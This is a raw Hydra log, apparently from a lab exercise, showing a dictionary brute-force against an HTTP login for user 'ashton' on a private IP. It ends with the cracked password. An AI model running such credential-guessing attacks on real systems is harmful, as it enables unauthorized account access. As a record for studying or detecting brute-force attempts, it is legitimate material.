 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yangyang" - 10102 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yakuza" - 10103 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 6] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-08 10:20:57